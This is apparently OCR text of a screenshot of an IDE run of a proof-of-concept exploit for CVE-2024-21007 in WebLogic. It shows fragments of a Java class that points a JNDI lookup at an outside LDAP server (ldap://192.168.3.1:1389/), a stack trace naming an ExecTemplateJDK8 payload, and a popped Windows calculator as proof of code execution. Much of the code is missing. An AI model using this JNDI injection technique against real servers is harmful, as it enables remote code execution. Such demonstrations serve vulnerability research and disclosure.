 7 public class CVE2024_21007 {
19 public static void main(String[] args) {
25 switchToLdap(context);
26
27
28
29
30
31
32
33
34 @
35
36
37
38
39
40
41
42 @
43
44 context.addToEnvironment(Context.PROVIDER_URL, propVal: "ldap://192.168.3.1:1389/");
45 }
Run: CVE2024_21007
Caused by: javax.naming.NamingException Create breakpoint : problem generating object using object factory [Root exception is java.lang.ClassCastException: ExecTemplateJDK8
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1092)
at com.sun.jndi.toolkit.ctx.ComponentContext.p_lookup(ComponentContext.java:542)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:177)
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompositeContext.java:166)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at weblogic.jndi.internal.WLNamingManager.getObjectInstance(WLNamingManager.java:112)
... 21 more
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast to javax.naming.spi.ObjectFactory
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 26 more
Process finished with exit code 0
计算器
标准
0
MC MR M+ M− MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =